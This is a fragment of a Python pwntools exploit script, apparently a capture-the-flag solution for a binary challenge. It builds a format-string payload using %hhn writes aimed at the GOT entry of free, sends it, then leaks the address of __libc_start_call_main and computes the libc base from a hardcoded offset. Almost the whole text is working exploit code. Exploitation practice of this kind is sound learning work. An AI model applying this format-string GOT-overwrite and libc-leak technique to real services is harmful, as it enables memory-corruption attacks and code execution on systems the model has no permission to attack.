 16 payload=b'%14c%12$hhn%133c%13$hhnaa%25$paa'
17 payload+=p64(elf.got['free']+1)+p64(elf.got['free'])
18 print(len(payload),payload)
19 p.sendline(payload)
20
21 p.recvuntil(b'Hello ')
22 p.recvuntil(b'aa')
23 # print(p.recv())
24 pause()
25 __libc_start_call_main=int(p.recv(14).decode(),16)-122#获得__libc_start_call_main
26 print('__libc_start_call_main',hex(__libc_start_call_main))
27 # libc=LibcSearcher('__libc_start_call_main',__libc_start_call_main)
28 libcbase=__libc_start_call_main-0x0000000000029190
29 # libcbase=__libc_start_call_main-libc.symbols['__libc_start_call_main']
30